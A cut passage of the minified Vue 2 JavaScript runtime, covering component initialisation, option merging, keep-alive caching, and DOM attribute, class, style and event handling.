t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(n):n}function no(e,t,n,r){var o=Object.create(e||null);return t?R(o,t):o}Qr.data=function(e,t,n){return n?eo(e,t,n):t&&"function"!=typeof t?e:eo(e,t)},V.forEach(function(e){Qr[e]=to}),H.forEach(function(e){Qr[e+"s"]=no}),Qr.watch=function(e,t,n,r){if(e===ae&&(e=void 0),t===ae&&(t=void 0),!t)return Object.create(e||null);if(!e)return t;var a={};for(var i in R(a,e),t){var s=a[i],c=t[i];s&&!o(s)&&(s=[s]),a[i]=s?s.concat(c):o(c)?c:[c]}return a},Qr.props=Qr.methods=Qr.inject=Qr.computed=function(e,t,n,r){if(!e)return t;var o=Object.create(null);return R(o,e),t&&R(o,t),o},Qr.provide=function(e,t){return e?function(){var n=Object.create(null);return Xr(n,d(e)?e.call(this):e),t&&Xr(n,d(t)?t.call(this):t,!1),n}:t};var ro=function(e,t){return void 0===t?e:t};function oo(e,t,n){if(d(t)&&(t=t.options),function(e){var t=e.props;if(t){var n,r,a={};if(o(t))for(n=t.length;n--;)"string"==typeof(r=t[n])&&(a[O(r)]={type:null});else if(f(t))for(var i in t)r=t[i],a[O(i)]=f(r)?r:{type:r};e.props=a}}(t),function(e){var t=e.inject;if(t){var n=e.inject={};if(o(t))for(var r=0;r<t.length;r++)n[t[r]]={from:t[r]};else if(f(t))for(var a in t){var i=t[a];n[a]=f(i)?R({from:a},i):{from:i}}}}(t),function(e){var t=e.directives;if(t)for(var n in t){var r=t[n];d(r)&&(t[n]={bind:r,update:r})}}(t),!t._base&&(t.extends&&(e=oo(e,t.extends,n)),t.mixins))for(var r=0,a=t.mixins.length;r<a;r++)e=oo(e,t.mixins[r],n);var i,s={};for(i in e)c(i);for(i in t)k(e,i)||c(i);function c(r){var o=Qr[r]||ro;s[r]=o(e[r],t[r],n,r)}return s}function ao(e,t,n,r){if("string"==typeof n){var o=e[t];if(k(o,n))return o[n];var a=O(n);if(k(o,a))return o[a];var i=P(a);return k(o,i)?o[i]:o[n]||o[a]||o[i]}}function io(e,t,n,r){var o=t[e],a=!k(n,e),i=n[e],s=uo(Boolean,o.type);if(s>-1)if(a&&!k(o,"default"))i=!1;else if(""===i||i===E(e)){var c=uo(String,o.type);(c<0||s<c)&&(i=!0)}if(void 0===i){i=function(e,t,n){if(!k(t,"default"))return;var r=t.default;0;if(e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n])return e._props[n];return d(r)&&"Function"!==co(t.type)?r.call(e):r}(r,o,e);var l=Ne;Te(!0),je(i),Te(l)}return i}var so=/^\s*function (\w+)/;function co(e){var t=e&&e.toString().match(so);return t?t[1]:""}function lo(e,t){return co(e)===co(t)}function uo(e,t){if(!o(t))return lo(t,e)?0:-1;for(var n=0,r=t.length;n<r;n++)if(lo(t[n],e))return n;return-1}function fo(e){this._init(e)}function po(e){e.cid=0;var t=1;e.extend=function(e){e=e||{};var n=this,r=n.cid,o=e._Ctor||(e._Ctor={});if(o[r])return o[r];var a=qr(e)||qr(n.options);var i=function(e){this._init(e)};return(i.prototype=Object.create(n.prototype)).constructor=i,i.cid=t++,i.options=oo(n.options,e),i.super=n,i.options.props&&function(e){var t=e.options.props;for(var n in t)Rr(e.prototype,"_props",n)}(i),i.options.computed&&function(e){var t=e.options.computed;for(var n in t)Dr(e.prototype,n,t[n])}(i),i.extend=n.extend,i.mixin=n.mixin,i.use=n.use,H.forEach(function(e){i[e]=n[e]}),a&&(i.options.components[a]=i),i.superOptions=n.options,i.extendOptions=e,i.sealedOptions=R({},i.options),o[r]=i,i}}function bo(e){return e&&(qr(e.Ctor.options)||e.tag)}function ho(e,t){return o(e)?e.indexOf(t)>-1:"string"==typeof e?e.split(",").indexOf(t)>-1:!!p(e)&&e.test(t)}function vo(e,t){var n=e.cache,r=e.keys,o=e._vnode,a=e.$vnode;for(var i in n){var s=n[i];if(s){var c=s.name;c&&!t(c)&&go(n,i,r,o)}}a.componentOptions.children=void 0}function go(e,t,n,r){var o=e[t];!o||r&&o.tag===r.tag||o.componentInstance.$destroy(),e[t]=null,_(n,t)}!function(e){e.prototype._init=function(e){var t=this;t._uid=zr++,t._isVue=!0,t.__v_skip=!0,t._scope=new fn(!0),t._scope.parent=void 0,t._scope._vm=!0,e&&e._isComponent?function(e,t){var n=e.$options=Object.create(e.constructor.options),r=t._parentVnode;n.parent=t.parent,n._parentVnode=r;var o=r.componentOptions;n.propsData=o.propsData,n._parentListeners=o.listeners,n._renderChildren=o.children,n._componentTag=o.tag,t.render&&(n.render=t.render,n.staticRenderFns=t.staticRenderFns)}(t,e):t.$options=oo(Ur(t.constructor),e||{},t),t._renderProxy=t,t._self=t,function(e){var t=e.$options,n=t.parent;if(n&&!t.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(e)}e.$parent=n,e.$root=n?n.$root:e,e.$children=[],e.$refs={},e._provided=n?n._provided:Object.create(null),e._watcher=null,e._inactive=null,e._directInactive=!1,e._isMounted=!1,e._isDestroyed=!1,e._isBeingDestroyed=!1}(t),function(e){e._events=Object.create(null),e._hasHookEvent=!1;var t=e.$options._parentListeners;t&&un(e,t)}(t),function(e){e._vnode=null,e._staticTrees=null;var t=e.$options,n=e.$vnode=t._parentVnode,o=n&&n.context;e.$slots=zt(t._renderChildren,o),e.$scopedSlots=n?Vt(e.$parent,n.data.scopedSlots,e.$slots):r,e._c=function(t,n,r,o){return kt(e,t,n,r,o,!1)},e.$createElement=function(t,n,r,o){return kt(e,t,n,r,o,!0)};var a=n&&n.data;De(e,"$attrs",a&&a.attrs||r,null,!0),De(e,"$listeners",t._parentListeners||r,null,!0)}(t),wn(t,"beforeCreate",void 0,!1),function(e){var t=Mr(e.$options.inject,e);t&&(Te(!1),Object.keys(t).forEach(function(n){De(e,n,t[n])}),Te(!0))}(t),Ir(t),function(e){var t=e.$options.provide;if(t){var n=d(t)?t.call(e):t;if(!l(n))return;for(var r=Gn(e),o=fe?Reflect.ownKeys(n):Object.keys(n),a=0;a<o.length;a++){var i=o[a];Object.defineProperty(r,i,Object.getOwnPropertyDescriptor(n,i))}}}(t),wn(t,"created"),t.$options.el&&t.$mount(t.$options.el)}}(fo),function(e){var t={get:function(){return this._data}},n={get:function(){return this._props}};Object.defineProperty(e.prototype,"$data",t),Object.defineProperty(e.prototype,"$props",n),e.prototype.$set=Be,e.prototype.$delete=Fe,e.prototype.$watch=function(e,t,n){var r=this;if(f(t))return Lr(r,e,t,n);(n=n||{}).user=!0;var o=new Nr(r,e,t,n);if(n.immediate){var a='callback for immediate watcher "'.concat(o.expression,'"');Ce(),Jn(t,r,[o.value],r,a),Se()}return function(){o.teardown()}}}(fo),function(e){var t=/^hook:/;e.prototype.$on=function(e,n){var r=this;if(o(e))for(var a=0,i=e.length;a<i;a++)r.$on(e[a],n);else(r._events[e]||(r._events[e]=[])).push(n),t.test(e)&&(r._hasHookEvent=!0);return r},e.prototype.$once=function(e,t){var n=this;function r(){n.$off(e,r),t.apply(n,arguments)}return r.fn=t,n.$on(e,r),n},e.prototype.$off=function(e,t){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(o(e)){for(var r=0,a=e.length;r<a;r++)n.$off(e[r],t);return n}var i,s=n._events[e];if(!s)return n;if(!t)return n._events[e]=null,n;for(var c=s.length;c--;)if((i=s[c])===t||i.fn===t){s.splice(c,1);break}return n},e.prototype.$emit=function(e){var t=this,n=t._events[e];if(n){n=n.length>1?T(n):n;for(var r=T(arguments,1),o='event handler for "'.concat(e,'"'),a=0,i=n.length;a<i;a++)Jn(n[a],t,r,t,o)}return t}}(fo),function(e){e.prototype._update=function(e,t){var n=this,r=n.$el,o=n._vnode,a=gn(n);n._vnode=e,n.$el=o?n.__patch__(o,e):n.__patch__(n.$el,e,t,!1),a(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n);for(var i=n;i&&i.$vnode&&i.$parent&&i.$vnode===i.$parent._vnode;)i.$parent.$el=i.$el,i=i.$parent},e.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},e.prototype.$destroy=function(){var e=this;if(!e._isBeingDestroyed){wn(e,"beforeDestroy"),e._isBeingDestroyed=!0;var t=e.$parent;!t||t._isBeingDestroyed||e.$options.abstract||_(t.$children,e),e._scope.stop(),e._data.__ob__&&e._data.__ob__.vmCount--,e._isDestroyed=!0,e.__patch__(e._vnode,null),wn(e,"destroyed"),e.$off(),e.$el&&(e.$el.__vue__=null),e.$vnode&&(e.$vnode.parent=null)}}}(fo),function(e){Mt(e.prototype),e.prototype.$nextTick=function(e){return sr(e,this)},e.prototype._render=function(){var e=this,t=e.$options,n=t.render,r=t._parentVnode;r&&e._isMounted&&(e.$scopedSlots=Vt(e.$parent,r.data.scopedSlots,e.$slots,e.$scopedSlots),e._slotsProxy&&Yt(e._slotsProxy,e.$scopedSlots)),e.$vnode=r;var a,i=pe,s=on;try{he(e),on=e,a=n.call(e._renderProxy,e.$createElement)}catch(t){Kn(t,e,"render"),a=e._vnode}finally{on=s,he(i)}return o(a)&&1===a.length&&(a=a[0]),a instanceof ve||(a=ge()),a.parent=r,a}}(fo);var mo=[String,RegExp,Array],yo={name:"keep-alive",abstract:!0,props:{include:mo,exclude:mo,max:[String,Number]},methods:{cacheVNode:function(){var e=this,t=e.cache,n=e.keys,r=e.vnodeToCache,o=e.keyToCache;if(r){var a=r.tag,i=r.componentInstance,s=r.componentOptions;t[o]={name:bo(s),tag:a,componentInstance:i},n.push(o),this.max&&n.length>parseInt(this.max)&&go(t,n[0],n,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var e in this.cache)go(this.cache,e,this.keys)},mounted:function(){var e=this;this.cacheVNode(),this.$watch("include",function(t){vo(e,function(e){return ho(t,e)})}),this.$watch("exclude",function(t){vo(e,function(e){return!ho(t,e)})})},updated:function(){this.cacheVNode()},render:function(){var e=this.$slots.default,t=sn(e),n=t&&t.componentOptions;if(n){var r=bo(n),o=this.include,a=this.exclude;if(o&&(!r||!ho(o,r))||a&&r&&ho(a,r))return t;var i=this.cache,s=this.keys,c=null==t.key?n.Ctor.cid+(n.tag?"::".concat(n.tag):""):t.key;i[c]?(t.componentInstance=i[c].componentInstance,_(s,c),s.push(c)):(this.vnodeToCache=t,this.keyToCache=c),t.data.keepAlive=!0}return t||e&&e[0]}},xo={KeepAlive:yo};!function(e){var t={get:function(){return G}};Object.defineProperty(e,"config",t),e.util={warn:Zr,extend:R,mergeOptions:oo,defineReactive:De},e.set=Be,e.delete=Fe,e.nextTick=sr,e.observable=function(e){return je(e),e},e.options=Object.create(null),H.forEach(function(t){e.options[t+"s"]=Object.create(null)}),e.options._base=e,R(e.options.components,xo),function(e){e.use=function(e){var t=this._installedPlugins||(this._installedPlugins=[]);if(t.indexOf(e)>-1)return this;var n=T(arguments,1);return n.unshift(this),d(e.install)?e.install.apply(e,n):d(e)&&e.apply(null,n),t.push(e),this}}(e),function(e){e.mixin=function(e){return this.options=oo(this.options,e),this}}(e),po(e),function(e){H.forEach(function(t){e[t]=function(e,n){return n?("component"===t&&f(n)&&(n.name=n.name||e,n=this.options._base.extend(n)),"directive"===t&&d(n)&&(n={bind:n,update:n}),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}})}(e)}(fo),Object.defineProperty(fo.prototype,"$isServer",{get:ce}),Object.defineProperty(fo.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(fo,"FunctionalRenderContext",{value:Hr}),fo.version=Cr;var wo=y("style,class"),_o=y("input,textarea,option,select,progress"),$o=function(e,t,n){return"value"===n&&_o(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e},ko=y("contenteditable,draggable,spellcheck"),Co=y("events,caret,typing,plaintext-only"),So=y("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),Oo="http://www.w3.org/1999/xlink",Po=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},Ao=function(e){return Po(e)?e.slice(6,e.length):""},Eo=function(e){return null==e||!1===e};function No(e){for(var t=e.data,n=e,r=e;i(r.componentInstance);)(r=r.componentInstance._vnode)&&r.data&&(t=To(r.data,t));for(;i(n=n.parent);)n&&n.data&&(t=To(t,n.data));return function(e,t){if(i(e)||i(t))return Ro(e,Io(t));return""}(t.staticClass,t.class)}function To(e,t){return{staticClass:Ro(e.staticClass,t.staticClass),class:i(e.class)?[e.class,t.class]:t.class}}function Ro(e,t){return e?t?e+" "+t:e:t||""}function Io(e){return Array.isArray(e)?function(e){for(var t,n="",r=0,o=e.length;r<o;r++)i(t=Io(e[r]))&&""!==t&&(n&&(n+=" "),n+=t);return n}(e):l(e)?function(e){var t="";for(var n in e)e[n]&&(t&&(t+=" "),t+=n);return t}(e):"string"==typeof e?e:""}var jo={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},Do=y("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Bo=y("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Fo=function(e){return Do(e)||Bo(e)};function Lo(e){return Bo(e)?"svg":"math"===e?"math":void 0}var Mo=Object.create(null);var zo=y("text,number,password,search,email,tel,url");function Uo(e){if("string"==typeof e){var t=document.querySelector(e);return t||document.createElement("div")}return e}var Ho=Object.freeze({__proto__:null,createElement:function(e,t){var n=document.createElement(e);return"select"!==e||t.data&&t.data.attrs&&void 0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n},createElementNS:function(e,t){return document.createElementNS(jo[e],t)},createTextNode:function(e){return document.createTextNode(e)},createComment:function(e){return document.createComment(e)},insertBefore:function(e,t,n){e.insertBefore(t,n)},removeChild:function(e,t){e.removeChild(t)},appendChild:function(e,t){e.appendChild(t)},parentNode:function(e){return e.parentNode},nextSibling:function(e){return e.nextSibling},tagName:function(e){return e.tagName},setTextContent:function(e,t){e.textContent=t},setStyleScope:function(e,t){e.setAttribute(t,"")}}),Vo={create:function(e,t){Go(t)},update:function(e,t){e.data.ref!==t.data.ref&&(Go(e,!0),Go(t))},destroy:function(e){Go(e,!0)}};function Go(e,t){var n=e.data.ref;if(i(n)){var r=e.context,a=e.componentInstance||e.elm,s=t?null:a,c=t?void 0:a;if(d(n))Jn(n,r,[s],r,"template ref function");else{var l=e.data.refInFor,u="string"==typeof n||"number"==typeof n,f=Ye(n),p=r.$refs;if(u||f)if(l){var b=u?p[n]:n.value;t?o(b)&&_(b,a):o(b)?b.includes(a)||b.push(a):u?(p[n]=[a],qo(r,n,p[n])):n.value=[a]}else if(u){if(t&&p[n]!==a)return;p[n]=c,qo(r,n,s)}else if(f){if(t&&n.value!==a)return;n.value=s}else 0}}}function qo(e,t,n){var r=e._setupState;r&&k(r,t)&&(Ye(r[t])?r[t].value=n:r[t]=n)}var Wo=new ve("",{},[]),Ko=["create","activate","update","remove","destroy"];function Jo(e,t){return e.key===t.key&&e.asyncFactory===t.asyncFactory&&(e.tag===t.tag&&e.isComment===t.isComment&&i(e.data)===i(t.data)&&function(e,t){if("input"!==e.tag)return!0;var n,r=i(n=e.data)&&i(n=n.attrs)&&n.type,o=i(n=t.data)&&i(n=n.attrs)&&n.type;return r===o||zo(r)&&zo(o)}(e,t)||s(e.isAsyncPlaceholder)&&a(t.asyncFactory.error))}function Yo(e,t,n){var r,o,a={};for(r=t;r<=n;++r)i(o=e[r].key)&&(a[o]=r);return a}var Zo={create:Qo,update:Qo,destroy:function(e){Qo(e,Wo)}};function Qo(e,t){(e.data.directives||t.data.directives)&&function(e,t){var n,r,o,a=e===Wo,i=t===Wo,s=ea(e.data.directives,e.context),c=ea(t.data.directives,t.context),d=[],l=[];for(n in c)r=s[n],o=c[n],r?(o.oldValue=r.value,o.oldArg=r.arg,na(o,"update",t,e),o.def&&o.def.componentUpdated&&l.push(o)):(na(o,"bind",t,e),o.def&&o.def.inserted&&d.push(o));if(d.length){var u=function(){for(var n=0;n<d.length;n++)na(d[n],"inserted",t,e)};a?gt(t,"insert",u):u()}l.length&&gt(t,"postpatch",function(){for(var n=0;n<l.length;n++)na(l[n],"componentUpdated",t,e)});if(!a)for(n in s)c[n]||na(s[n],"unbind",e,e,i)}(e,t)}var Xo=Object.create(null);function ea(e,t){var n,r,o=Object.create(null);if(!e)return o;for(n=0;n<e.length;n++){if((r=e[n]).modifiers||(r.modifiers=Xo),o[ta(r)]=r,t._setupState&&t._setupState.__sfc){var a=r.def||ao(t,"_setupState","v-"+r.name);r.def="function"==typeof a?{bind:a,update:a}:a}r.def=r.def||ao(t.$options,"directives",r.name)}return o}function ta(e){return e.rawName||"".concat(e.name,".").concat(Object.keys(e.modifiers||{}).join("."))}function na(e,t,n,r,o){var a=e.def&&e.def[t];if(a)try{a(n.elm,e,n,r,o)}catch(r){Kn(r,n.context,"directive ".concat(e.name," ").concat(t," hook"))}}var ra=[Vo,Zo];function oa(e,t){var n=t.componentOptions;if(!(i(n)&&!1===n.Ctor.options.inheritAttrs||a(e.data.attrs)&&a(t.data.attrs))){var r,o,c=t.elm,d=e.data.attrs||{},l=t.data.attrs||{};for(r in(i(l.__ob__)||s(l._v_attr_proxy))&&(l=t.data.attrs=R({},l)),l)o=l[r],d[r]!==o&&aa(c,r,o,t.data.pre);for(r in(X||te)&&l.value!==d.value&&aa(c,"value",l.value),d)a(l[r])&&(Po(r)?c.removeAttributeNS(Oo,Ao(r)):ko(r)||c.removeAttribute(r))}}function aa(e,t,n,r){r||e.tagName.indexOf("-")>-1?ia(e,t,n):So(t)?Eo(n)?e.removeAttribute(t):(n="allowfullscreen"===t&&"EMBED"===e.tagName?"true":t,e.setAttribute(t,n)):ko(t)?e.setAttribute(t,function(e,t){return Eo(t)||"false"===t?"false":"contenteditable"===e&&Co(t)?t:"true"}(t,n)):Po(t)?Eo(n)?e.removeAttributeNS(Oo,Ao(t)):e.setAttributeNS(Oo,t,n):ia(e,t,n)}function ia(e,t,n){if(Eo(n))e.removeAttribute(t);else{if(X&&!ee&&"TEXTAREA"===e.tagName&&"placeholder"===t&&""!==n&&!e.__ieph){var r=function(t){t.stopImmediatePropagation(),e.removeEventListener("input",r)};e.addEventListener("input",r),e.__ieph=!0}e.setAttribute(t,n)}}var sa={create:oa,update:oa};function ca(e,t){var n=t.elm,r=t.data,o=e.data;if(!(a(r.staticClass)&&a(r.class)&&(a(o)||a(o.staticClass)&&a(o.class)))){var s=No(t),c=n._transitionClasses;i(c)&&(s=Ro(s,Io(c))),s!==n._prevClass&&(n.setAttribute("class",s),n._prevClass=s)}}var da,la,ua,fa,pa,ba,ha={create:ca,update:ca},va=/[\w).+\-_$\]]/;function ga(e){var t,n,r,o,a,i=!1,s=!1,c=!1,d=!1,l=0,u=0,f=0,p=0;for(r=0;r<e.length;r++)if(n=t,t=e.charCodeAt(r),i)39===t&&92!==n&&(i=!1);else if(s)34===t&&92!==n&&(s=!1);else if(c)96===t&&92!==n&&(c=!1);else if(d)47===t&&92!==n&&(d=!1);else if(124!==t||124===e.charCodeAt(r+1)||124===e.charCodeAt(r-1)||l||u||f){switch(t){case 34:s=!0;break;case 39:i=!0;break;case 96:c=!0;break;case 40:f++;break;case 41:f--;break;case 91:u++;break;case 93:u--;break;case 123:l++;break;case 125:l--}if(47===t){for(var b=r-1,h=void 0;b>=0&&" "===(h=e.charAt(b));b--);h&&va.test(h)||(d=!0)}}else void 0===o?(p=r+1,o=e.slice(0,r).trim()):v();function v(){(a||(a=[])).push(e.slice(p,r).trim()),p=r+1}if(void 0===o?o=e.slice(0,r).trim():0!==p&&v(),a)for(r=0;r<a.length;r++)o=ma(o,a[r]);return o}function ma(e,t){var n=t.indexOf("(");if(n<0)return'_f("'.concat(t,'")(').concat(e,")");var r=t.slice(0,n),o=t.slice(n+1);return'_f("'.concat(r,'")(').concat(e).concat(")"!==o?","+o:o)}function ya(e,t){console.error("[Vue compiler]: ".concat(e))}function xa(e,t){return e?e.map(function(e){return e[t]}).filter(function(e){return e}):[]}function wa(e,t,n,r,o){(e.props||(e.props=[])).push(Ea({name:t,value:n,dynamic:o},r)),e.plain=!1}function _a(e,t,n,r,o){(o?e.dynamicAttrs||(e.dynamicAttrs=[]):e.attrs||(e.attrs=[])).push(Ea({name:t,value:n,dynamic:o},r)),e.plain=!1}function $a(e,t,n,r){e.attrsMap[t]=n,e.attrsList.push(Ea({name:t,value:n},r))}function ka(e,t,n,r,o,a,i,s){(e.directives||(e.directives=[])).push(Ea({name:t,rawName:n,value:r,arg:o,isDynamicArg:a,modifiers:i},s)),e.plain=!1}function Ca(e,t,n){return n?"_p(".concat(t,',"').concat(e,'")'):e+t}function Sa(e,t,n,o,a,i,s,c){var d;(o=o||r).right?c?t="(".concat(t,")==='click'?'contextmenu':(").concat(t,")"):"click"===t&&(t="contextmenu",delete o.right):o.middle&&(c?t="(".concat(t,")==='click'?'mouseup':(").concat(t,")"):"click"===t&&(t="mouseup")),o.capture&&(delete o.capture,t=Ca("!",t,c)),o.once&&(delete o.once,t=Ca("~",t,c)),o.passive&&(delete o.passive,t=Ca("&",t,c)),o.native?(delete o.native,d=e.nativeEvents||(e.nativeEvents={})):d=e.events||(e.events={});var l=Ea({value:n.trim(),dynamic:c},s);o!==r&&(l.modifiers=o);var u=d[t];Array.isArray(u)?a?u.unshift(l):u.push(l):d[t]=u?a?[l,u]:[u,l]:l,e.plain=!1}function Oa(e,t,n){var r=Pa(e,":"+t)||Pa(e,"v-bind:"+t);if(null!=r)return ga(r);if(!1!==n){var o=Pa(e,t);if(null!=o)return JSON.stringify(o)}}function Pa(e,t,n){var r;if(null!=(r=e.attrsMap[t]))for(var o=e.attrsList,a=0,i=o.length;a<i;a++)if(o[a].name===t){o.splice(a,1);break}return n&&delete e.attrsMap[t],r}function Aa(e,t){for(var n=e.attrsList,r=0,o=n.length;r<o;r++){var a=n[r];if(t.test(a.name))return n.splice(r,1),a}}function Ea(e,t){return t&&(null!=t.start&&(e.start=t.start),null!=t.end&&(e.end=t.end)),e}function Na(e,t,n){var r=n||{},o=r.number,a="$$v",i=a;r.trim&&(i="(typeof ".concat(a," === 'string'")+"? ".concat(a,".trim()")+": ".concat(a,")")),o&&(i="_n(".concat(i,")"));var s=Ta(t,i);e.model={value:"(".concat(t,")"),expression:JSON.stringify(t),callback:"function (".concat(a,") {").concat(s,"}")}}function Ta(e,t){var n=function(e){if(e=e.trim(),da=e.length,e.indexOf("[")<0||e.lastIndexOf("]")<da-1)return(fa=e.lastIndexOf("."))>-1?{exp:e.slice(0,fa),key:'"'+e.slice(fa+1)+'"'}:{exp:e,key:null};la=e,fa=pa=ba=0;for(;!Ia();)ja(ua=Ra())?Ba(ua):91===ua&&Da(ua);return{exp:e.slice(0,pa),key:e.slice(pa+1,ba)}}(e);return null===n.key?"".concat(e,"=").concat(t):"$set(".concat(n.exp,", ").concat(n.key,", ").concat(t,")")}function Ra(){return la.charCodeAt(++fa)}function Ia(){return fa>=da}function ja(e){return 34===e||39===e}function Da(e){var t=1;for(pa=fa;!Ia();)if(ja(e=Ra()))Ba(e);else if(91===e&&t++,93===e&&t--,0===t){ba=fa;break}}function Ba(e){for(var t=e;!Ia()&&(e=Ra())!==t;);}var Fa,La="__r",Ma="__c";function za(e,t,n){var r=Fa;return function o(){null!==t.apply(null,arguments)&&Va(e,o,n,r)}}var Ua=Xn&&!(oe&&Number(oe[1])<=53);function Ha(e,t,n,r){if(Ua){var o=Pn,a=t;t=a._wrapper=function(e){if(e.target===e.currentTarget||e.timeStamp>=o||e.timeStamp<=0||e.target.ownerDocument!==document)return a.apply(this,arguments)}}Fa.addEventListener(e,t,ie?{capture:n,passive:r}:n)}function Va(e,t,n,r){(r||Fa).removeEventListener(e,t._wrapper||t,n)}function Ga(e,t){if(!a(e.data.on)||!a(t.data.on)){var n=t.data.on||{},r=e.data.on||{};Fa=t.elm||e.elm,function(e){if(i(e[La])){var t=X?"change":"input";e[t]=[].concat(e[La],e[t]||[]),delete e[La]}i(e[Ma])&&(e.change=[].concat(e[Ma],e.change||[]),delete e[Ma])}(n),vt(n,r,Ha,Va,za,t.context),Fa=void 0}}var qa,Wa={create:Ga,update:Ga,destroy:function(e){return Ga(e,Wo)}};function Ka(e,t){if(!a(e.data.domProps)||!a(t.data.domProps)){var n,r,o=t.elm,c=e.data.domProps||{},d=t.data.domProps||{};for(n in(i(d.__ob__)||s(d._v_attr_proxy))&&(d=t.data.domProps=R({},d)),c)n in d||(o[n]="");for(n in d){if(r=d[n],"textContent"===n||"innerHTML"===n){if(t.children&&(t.children.length=0),r===c[n])continue;1===o.childNodes.length&&o.removeChild(o.childNodes[0])}if("value"===n&&"PROGRESS"!==o.tagName){o._value=r;var l=a(r)?"":String(r);Ja(o,l)&&(o.value=l)}else if("innerHTML"===n&&Bo(o.tagName)&&a(o.innerHTML)){(qa=qa||document.createElement("div")).innerHTML="<svg>".concat(r,"</svg>");for(var u=qa.firstChild;o.firstChild;)o.removeChild(o.firstChild);for(;u.firstChild;)o.appendChild(u.firstChild)}else if(r!==c[n])try{o[n]=r}catch(e){}}}}function Ja(e,t){return!e.composing&&("OPTION"===e.tagName||function(e,t){var n=!0;try{n=document.activeElement!==e}catch(e){}return n&&e.value!==t}(e,t)||function(e,t){var n=e.value,r=e._vModifiers;if(i(r)){if(r.number)return m(n)!==m(t);if(r.trim)return n.trim()!==t.trim()}return n!==t}(e,t))}var Ya={create:Ka,update:Ka},Za=C(function(e){var t={},n=/:(.+)/;return e.split(/;(?![^(]*\))/g).forEach(function(e){if(e){var r=e.split(n);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t});function Qa(e){var t=Xa(e.style);return e.staticStyle?R(e.staticStyle,t):t}function Xa(e){return Array.isArray(e)?I(e):"string"==typeof e?Za(e):e}var ei,ti=/^--/,ni=/\s*!important$/,ri=function(e,t,n){if(ti.test(t))e.style.setProperty(t,n);else if(ni.test(n))e.style.setProperty(E(t),n.replace(ni,""),"important");else{var r=ai(t);if(Array.isArray(n))for(var o=0,a=n.length;o<a;o++)e.style[r]=n[o];else e.style[r]=n}},oi=["Webkit","Moz","ms"],ai=C(function(e){if(ei=ei||document.createElement("div").style,"filter"!==(e=O(e))&&e in ei)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<oi.length;n++){var r=oi[n]+t;if(r in ei)return r}});function ii(e,t){var n=t.data,r=e.data;if(!(a(n.staticStyle)&&a(n.style)&&a(r.staticStyle)&&a(r.style))){var o,s,c=t.elm,d=r.staticStyle,l=r.normalizedStyle||r.style||{},u=d||l,f=Xa(t.data.style)||{};t.data.normalizedStyle=i(f.__ob__)?R({},f):f;var p=function(e,t){var n,r={};if(t)for(var o=e;o.componentInstance;)(o=o.componentInstance._vnode)&&o.data&&(n=Qa(o.data))&&R(r,n);(n=Qa(e.data))&&R(r,n);for(var a=e;a=a.parent;)a.data&&(n=Qa(a.data))&&R(r,n);return r}(t,!0);for(s in u)a(p[s])&&ri(c,s,"");for(s in p)o=p[s],ri(c,s,null==o?"":o)}}var si={create:ii,update:ii},ci=/\s+/;function di(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(ci).forEach(function(t){return e.classList.add(t)}):e.classList.add(t);else{var n=" ".concat(e.getAttribute("class")||""," ");n.indexOf(" "+t+" ")<0&&e.setAttribute("class",(n+t).trim())}}function li(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(ci).forEach(function(t){return e.classList.remove(t)}):e.classList.remove(t),e.classList.length||e.removeAttribute("class");else{for(var n=" ".concat(e.getAttribute("class")||""," "),r=" "+t+" ";n.indexOf(r)>=0;)n=n.replace(r," ");(n=n.trim())?e.setAttribute("class",n):e.removeAttribute("class")}}function ui(e){if(e){if("object"==typeof e){var t={};return!1!==e.css&&R(t,fi(e.name||"v")),R(t,e),t}return"string"==typeof e?fi(e):void 0}}var fi=C(function(e){return{enterClass:"".concat(e,"-enter"),enterToClass:"".concat(e,"-enter-to"),enterActiveClass:"".concat(e,"-enter-active"),leaveClass:"".concat(e,"-leave"),leaveToClass:"".concat(e,"-leave-to"),leaveActiveClass:"".concat(e,"-leave-active")}}),pi=Z&&!ee,bi="transition",hi="animation",vi="transition",gi="transitionend",mi="animation",yi="animationend";pi&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(vi="WebkitTransition",gi="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(mi="WebkitAnimation",yi="webkitAnimationEnd"));var xi=Z?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(e){return 